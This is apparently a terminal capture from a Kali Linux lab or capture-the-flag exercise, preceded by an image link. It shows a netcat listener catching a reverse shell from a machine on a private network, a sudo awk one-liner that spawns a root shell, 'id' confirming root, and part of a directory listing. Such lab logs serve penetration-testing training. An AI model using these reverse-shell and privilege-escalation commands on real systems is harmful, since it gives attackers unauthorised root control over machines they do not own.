 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.157] 57490
sudo awk 'BEGIN{system("/bin/sh")}'
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
ls
2to3-2.7
[
aa-enabled
aa-exec
ab
addpart
apropos
apt
apt-cache
apt-cdrom
apt-config
apt-extracttemplates
apt-ftparchive
apt-get
apt-key
KALI LINUX
"the quieter you become, the more you are able to hear"